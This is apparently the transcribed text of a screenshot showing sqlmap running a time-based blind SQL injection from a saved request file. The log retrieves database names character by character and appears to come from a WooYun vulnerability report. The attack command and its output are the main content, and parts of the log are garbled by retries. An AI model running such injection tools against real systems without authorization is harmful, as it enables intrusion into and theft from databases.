 管理员: C:\Windows\system32\cmd.exe - sqlmap.py  -r 2.txt --level=2 --dbs
[15:13:48] [WARNING] increasing time delay to 9 seconds
y
[15:14:29] [INFO] retrieved: t
[15:16:09] [ERROR] unable to properly validate last character value ('i')..
is
[15:17:14] [ERROR] invalid character detected. retrying..
[15:17:14] [WARNING] increasing time delay to 5 seconds
t
[15:18:14] [ERROR] invalid character detected. retrying..
[15:18:14] [WARNING] increasing time delay to 6 seconds
[15:18:40] [ERROR] invalid character detected. retrying..
[15:18:40] [WARNING] increasing time delay to 7 seconds
[15:19:03] [ERROR] invalid character detected. retrying..
[15:19:03] [WARNING] increasing time delay to 8 seconds
[15:19:24] [ERROR] invalid character detected. retrying..
[15:19:24] [WARNING] increasing time delay to 9 seconds
[15:19:44] [ERROR] unable to properly validate last character value ('A')..
A
[15:19:55] [ERROR] invalid character detected. retrying..
[15:19:55] [WARNING] increasing time delay to 5 seconds
[15:20:27] [ERROR] invalid character detected. retrying..
[15:20:27] [WARNING] increasing time delay to 6 seconds
[15:20:52] [ERROR] invalid character detected. retrying..
[15:20:52] [WARNING] increasing time delay to 7 seconds
[15:20:56] [INFO] retrieved:
[15:21:32] [ERROR] invalid character detected. retrying..
[15:21:32] [WARNING] increasing time delay to 8 seconds
third
[15:25:11] [ERROR] invalid character detected. retrying..
[15:25:11] [WARNING] increasing time delay to 9 seconds
app
[15:27:40] [INFO] retrieved: tr
[15:29:40] [ERROR] unable to properly validate last character value ('a')..
ap
[15:30:10] [INFO] retrieved: wcc
[15:31:23] [INFO] retrieved:
www.wooyun.org